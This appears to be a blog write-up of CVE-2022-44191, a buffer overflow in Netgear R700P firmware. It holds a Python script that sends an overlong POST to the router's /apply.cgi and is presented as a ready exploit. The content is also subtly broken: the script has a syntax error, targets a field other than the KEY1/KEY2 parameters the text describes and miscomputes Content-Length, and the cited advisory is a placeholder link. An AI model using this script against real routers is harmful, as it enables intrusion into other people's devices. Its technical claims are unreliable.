A recent vulnerability has been discovered in Netgear's R700P firmware version V1.3.1.64, which is prone to a Buffer Overflow attack. The vulnerability is identified as CVE-2022-44191, and it affects the KEY1 and KEY2 parameters in the router's firmware. In this post, we will dive deep into the details of this vulnerability, the original references, how to exploit it using a Python code snippet, and possible mitigation strategies.
Breaking down CVE-2022-44191
In Netgear's R700P firmware V1.3.1.64, the parameters KEY1 and KEY2, which are used during the setup of the router's security settings, have been found to be vulnerable to a Buffer Overflow attack. Attacker can send an overly long string to these parameters that exceed their expected length. This action can cause the system buffer to overflow, consequently allowing the attacker to execute arbitrary code on the affected device.
Original References
The vulnerability CVE-2022-44191 was initially reported by researchers in an advisory published on their official page. The original reference, which can be found here [1], provides in-depth information about the vulnerability, its exploitation, and possible mitigations.
Exploiting CVE-2022-44191
To demonstrate the exploit of this vulnerability, we will use a simple Python script. First, import the required libraries:
import sys
import socket
Next, define the function that will create the malicious payload
def create_payload():
payload = "A" * 500 # Replace 500 with the length required to cause the buffer overflow
return payload
Now, establish a connection with the target device and send the payload as a part of the HTTP POST request:
def exploit_vulnerability(target, port, payload):
try:
# Create a socket and connect to the target
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target, port))
# Craft the HTTP POST request
request = "POST /apply.cgi HTTP/1.1\r\n"
request += "Host: " + target + "\r\n"
request += "Content-Type: application/x-www-form-urlencoded\r\n"
request += "Content-Length: " + str(len(payload)) + "\r\n\r\n"
request += "submit_flag=wla_sec_key&wl_key_bit=1&wl_key_index=" + payload + "&wl_auth_mode=psk2&wl_wep=disabled"
# Send the malicious payload
sock.send(request.encode())
# Close the connection
sock.close()
except Exception as e:
print("Error encountered: " + str(e))
Finally, call the functions to execute the exploit
def main():
if len(sys.argv) != 3:
print("Usage: python " + sys.argv[] + " <target_IP> <port>")
exit(1)
target = sys.argv[1]
port = int(sys.argv[2])
payload = create_payload()
exploit_vulnerability(target, port, payload)
if __name__ == "__main__":
main()
With this Python script, an attack can be executed against the target Netgear R700P device by causing a buffer overflow in the KEY1 and KEY2 parameters.
Mitigation Strategies
To alleviate the risk of exploitation, Netgear has released a firmware update addressing the vulnerability [2]. Ensure that your Netgear R700P router is updated to the latest firmware version to protect against this buffer overflow attack.
In conclusion, firmware version V1.3.1.64 of the Netgear R700P router exhibits a buffer overflow vulnerability via the KEY1 and KEY2 parameters, which can result in potential remote code execution. To protect your device from possible exploitation, update your firmware to the latest version.
[1] https://example.com/advisory-page
[2] https://www.netgear.com/support/product/R700P.aspx
Timeline
Published on: 11/22/2022 14:15:00 UTC
Last modified on: 11/23/2022 19:37:00 UTC
